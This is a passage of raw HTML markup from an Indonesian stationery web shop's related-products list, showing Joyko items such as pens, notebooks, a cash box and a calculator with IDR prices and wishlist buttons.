data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1827","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_648" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-desk-set-ds-0812.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-648"><span class="product-image-wrapper"><!--mf_product_label_comment_648--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-desk-set-ds-0812-sku-jk-ds0812_zy2rkobmef18dl0o.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Desk&#x20;Set&#x20;DS-0812&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja"/></span></span>  <style>.product-image-container-648 {
    width: 152px;
}
.product-image-container-648 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-0812&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.alattulis.co.id/joyko-desk-set-ds-0812.html">Joyko Desk Set DS-0812 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="648" data-price-box="product-id-648">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-648"  data-price-amount="21000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-648"  data-price-amount="24200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox648" name="related_products[]" value="648" /><label class="label" for="related-checkbox648"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":648,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"648","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1694" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-tape-cutter-tc-118.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1694"><span class="product-image-wrapper"><!--mf_product_label_comment_1694--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tape-cutter-sku-jk-tc117-jk-tc118-jk-td09n-jk-td101-jk-td102-jk-td103_8wdsc5rm1ni73kyp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-118&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1694 {
    width: 152px;
}
.product-image-container-1694 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TC-118&#x20;Dispenser&#x20;Pemotong&#x20;cellotape&#x20;Selotip" href="https://www.alattulis.co.id/joyko-tape-cutter-tc-118.html">Joyko Tape Cutter TC-118 Dispenser Pemotong cellotape Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1694" data-price-box="product-id-1694">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1694"  data-price-amount="26500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1694"  data-price-amount="30500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 30.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1694" name="related_products[]" value="1694" /><label class="label" for="related-checkbox1694"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1694,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1694","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1976" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-color-pen-clp-57-24.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1976"><span class="product-image-wrapper"><!--mf_product_label_comment_1976--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pen-clp-57-24.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Warna&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Color&#x20;Pen&#x20;CLP-57-24&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1976 {
    width: 152px;
}
.product-image-container-1976 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pen&#x20;CLP-57-24&#x20;Pena&#x20;24&#x20;Warna" href="https://www.alattulis.co.id/joyko-color-pen-clp-57-24.html">Joyko Color Pen CLP-57-24 Pena 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1976" data-price-box="product-id-1976">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1976"  data-price-amount="33000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1976"  data-price-amount="38000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1976" name="related_products[]" value="1976" /><label class="label" for="related-checkbox1976"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1976,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1976","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1909" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-cash-box-cb-27a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1909"><span class="product-image-wrapper"><!--mf_product_label_comment_1909--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cash-box-cb-27a-sku-jk-cb27a_quy8pvnp8vyqv912.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Cash&#x20;Box&#x20;CB-27A&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1909 {
    width: 152px;
}
.product-image-container-1909 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cash&#x20;Box&#x20;CB-27A&#x20;Kotak&#x20;Penyimpanan&#x20;Uang&#x20;Kas" href="https://www.alattulis.co.id/joyko-cash-box-cb-27a.html">Joyko Cash Box CB-27A Kotak Penyimpanan Uang Kas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1909" data-price-box="product-id-1909">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1909"  data-price-amount="380500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 380.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1909"  data-price-amount="437600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 437.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1909" name="related_products[]" value="1909" /><label class="label" for="related-checkbox1909"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1909,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1909","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1293" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-notebook-nb-700-ruled-a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1293"><span class="product-image-wrapper"><!--mf_product_label_comment_1293--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-nb-700-dotted-jk-nb-700-grid-jk-nb-700-plain-jk-nb-700-ruled-jk-nb-707-jk-nb-708_t3ltnx5csuklhwjn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Garis&#x20;Joyko&#x20;Notebook&#x20;NB-700&#x20;Ruled&#x20;&#x28;A5&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1293 {
    width: 152px;
}
.product-image-container-1293 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-700&#x20;Ruled&#x20;&#x28;A5&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Garis" href="https://www.alattulis.co.id/joyko-notebook-nb-700-ruled-a5.html">Joyko Notebook NB-700 Ruled (A5) Buku Tulis Catatan Diary Agenda Bergaris Spiral Garis Garis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1293" data-price-box="product-id-1293">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1293"  data-price-amount="13500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1293"  data-price-amount="15600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1293" name="related_products[]" value="1293" /><label class="label" for="related-checkbox1293"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1293,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1293","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1018" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-highlighter-hl-53-4pcs-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1018"><span class="product-image-wrapper"><!--mf_product_label_comment_1018--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-hl6-11-jk-hl13-16-jk-hl26-30-jk-hl53-jk-hl42-45-jk-hl46-jk-hl47-52_ehlyhcpgcqqjh3g0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Highlighter&#x20;HL-53&#x20;&#x28;4pcs&#x2F;set&#x29;&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan"/></span></span>  <style>.product-image-container-1018 {
    width: 152px;
}
.product-image-container-1018 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Highlighter&#x20;HL-53&#x20;&#x28;4pcs&#x2F;set&#x29;&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.alattulis.co.id/joyko-highlighter-hl-53-4pcs-set.html">Joyko Highlighter HL-53 (4pcs/set) Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1018" data-price-box="product-id-1018">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1018"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1018"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1018" name="related_products[]" value="1018" /><label class="label" for="related-checkbox1018"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1018,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1018","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1770" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-color-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1770"><span class="product-image-wrapper"><!--mf_product_label_comment_1770--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorgelpen-1_gqrv3w3mgelxatat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1770 {
    width: 152px;
}
.product-image-container-1770 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325" href="https://www.alattulis.co.id/joyko-color-gel-pen.html">Gel Pen Warna Warni Joyko Kreasi Seni Tulis Hias Tinta Gel Joyko GPC-247S | GPC-277 | GPC-278 | GPC-295 | GPC-296 | GPC-297 | GPC-299 | GPC-315 | GPC-316 | GPC-317 | GPC-318 | GPC-324 | GPC-325</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1770" data-price-box="product-id-1770">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15500" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1770,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1770","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1916" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-clear-sleeves-cs-11-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1916"><span class="product-image-wrapper"><!--mf_product_label_comment_1916--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clear-sleeves-cs-sku-jk-cs2335-jk-cs10a4-jk-cs11f4-jk-dk-1-jk-dk-2-jk-dk-3_cki3vbqetdxnp6bp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-11-F4&#x20;Map&#x20;Plastik&#x20;L&#x20;Transparan&#x20;Bukaan&#x20;Atas&#x20;dan&#x20;Kanan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1916 {
    width: 152px;
}
.product-image-container-1916 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clear&#x20;Sleeves&#x20;CS-11-F4&#x20;Map&#x20;Plastik&#x20;L&#x20;Transparan&#x20;Bukaan&#x20;Atas&#x20;dan&#x20;Kanan" href="https://www.alattulis.co.id/joyko-clear-sleeves-cs-11-f4.html">Joyko Clear Sleeves CS-11-F4 Map Plastik L Transparan Bukaan Atas dan Kanan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1916" data-price-box="product-id-1916">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1916"  data-price-amount="2750" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.750,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1916"  data-price-amount="3200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1916" name="related_products[]" value="1916" /><label class="label" for="related-checkbox1916"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1916,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1916","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_490" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-calculator-cc-25.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-490"><span class="product-image-wrapper"><!--mf_product_label_comment_490--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-25-sku-jk-cc25_xr8fvldivogzcaje.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Scientific&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-490 {
    width: 152px;
}
.product-image-container-490 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-25&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Matematika&#x20;Fisika&#x20;Aritmetika" href="https://www.alattulis.co.id/joyko-calculator-cc-25.html">Joyko Calculator CC-25 Kalkulator Scientific Ilmiah Matematika Fisika Aritmetika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="490" data-price-box="product-id-490">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-490"  data-price-amount="68500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 68.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-490"  data-price-amount="78800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 78.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox490" name="related_products[]" value="490" /><label class="label" for="related-checkbox490"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":490,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  